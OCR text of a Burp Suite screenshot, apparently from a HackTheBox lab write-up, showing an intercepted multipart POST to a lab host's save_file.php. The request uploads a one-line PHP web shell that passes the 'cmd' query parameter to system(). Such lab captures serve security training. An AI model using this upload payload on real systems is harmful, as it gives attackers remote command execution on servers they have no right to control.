 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
Intercept HTTP history WebSockets history Options
Request to http://oldmanagement.seventeen.htb:8000 [10.10.11.165]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------109147638138512806553504842261
8 Content-Length: 500
9 Origin: http://oldmanagement.seventeen.htb:8000
10 DNT: 1
11 Connection: close
12 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
13 Cookie: PHPSESSID=32fd5b6aebbe95daf783ee5eebba4f43
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------109147638138512806553504842261
17 Content-Disposition: form-data; name="file"; filename="index.php"
18 Content-Type: application/x-php
19
20 <?php
21
22 echo hello;
23 system($_GET['cmd']);
24
25 ?>
26
27 -----------------------------109147638138512806553504842261
28 Content-Disposition: form-data; name="stud_no"
29
30 31234
31 -----------------------------109147638138512806553504842261
32 Content-Disposition: form-data; name="save"
33
34
35 -----------------------------109147638138512806553504842261--
36